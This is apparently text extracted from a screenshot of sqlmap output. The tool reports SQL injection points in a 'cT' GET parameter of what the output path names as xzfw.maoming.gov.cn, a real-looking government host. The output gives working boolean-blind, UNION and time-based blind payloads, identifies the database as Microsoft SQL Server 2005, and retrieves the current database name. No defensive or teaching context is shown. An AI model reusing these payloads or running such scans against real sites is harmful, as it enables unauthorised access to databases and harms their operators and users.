 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: cT
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cT=838  AND 5350=5350
    Type: UNION query
    Title: Generic UNION query (NULL) - 26 columns
    Payload: cT=-2473 UNION ALL SELECT 23,23,23,23,23,23,23,23,23,23,23,CHAR(113
)+CHAR(109)+CHAR(106)+CHAR(118)+CHAR(113)+CHAR(65)+CHAR(87)+CHAR(107)+CHAR(69)+C
HAR(110)+CHAR(103)+CHAR(89)+CHAR(100)+CHAR(85)+CHAR(81)+CHAR(113)+CHAR(109)+CHAR
(111)+CHAR(122)+CHAR(113),23,23,23,23,23,23,23,23,23,23,23,23,23,23--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: cT=-7725 OR 2868=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS
 sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysuse
rs AS sys7)
---
[22:56:57] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2005
[22:56:57] [INFO] fetching current database
current database:    'TZZX'
[22:56:57] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\xzfw.maoming.gov.cn'
[*] shutting down at 22:56:57